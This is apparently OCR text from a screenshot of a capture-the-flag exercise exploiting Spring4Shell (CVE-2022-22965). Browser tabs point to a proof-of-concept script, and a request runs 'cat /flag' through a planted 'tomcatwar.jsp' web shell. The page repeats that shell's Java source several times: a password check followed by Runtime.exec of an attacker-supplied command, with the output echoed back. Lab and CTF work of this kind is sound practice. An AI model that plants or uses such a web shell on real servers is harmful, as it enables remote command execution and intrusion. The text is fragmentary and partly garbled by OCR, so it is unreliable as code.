 1 2 3 4 5 4
phpinfo() × GitHub - 0z09e/CVE-2022 × GitHub - Acczdy/CVE-202 × GitHub - Acczdy/CVE-202 × Spring4Shell-POC/poc.py × × +
3.2
:8080/tomcatwar.jsp?pwd=j&cmd=cat /flag
flag{ 5} // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd"))
b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - -
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2
out.println(new String(b)); } } -
S 中